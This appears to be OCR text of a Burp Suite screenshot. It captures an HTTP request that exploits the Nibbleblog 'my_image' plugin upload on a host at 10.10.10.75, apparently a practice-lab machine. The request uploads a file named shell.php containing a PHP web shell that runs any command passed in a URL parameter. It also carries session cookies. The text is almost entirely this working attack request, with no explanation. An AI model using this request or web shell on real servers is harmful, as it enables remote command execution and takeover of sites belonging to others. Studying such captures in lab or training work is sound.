 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.10.75 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------127126262715660280176342​93447
8 Content-Length: 1211
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
12 Cookie: nibbleblog_hash=4610ddc795fe923ebf2941215b4642661489c8e5; nibbleblog_id=0; PHPSESSID=
5jiramf5g7duo55vatjsnksgf4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------12712626271566028017634293447
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------12712626271566028017634293447
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------12712626271566028017634293447
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------12712626271566028017634293447
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------12712626271566028017634293447
32 Content-Disposition: form-data; name="image"; filename="shell.php"
33 Content-Type: application/x-php
34
35 <?php echo "Shell";system($_GET['cmd']); ?>
36 -----------------------------12712626271566028017634293447
37 Content-Disposition: form-data; name="image_resize"
38
39 1
40 -----------------------------12712626271566028017634293447
41 Content-Disposition: form-data; name="image_width"
42
? Search... 0 matches
Response
Pretty Raw \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 9
Request Cookies 3
Request Headers 12
Ready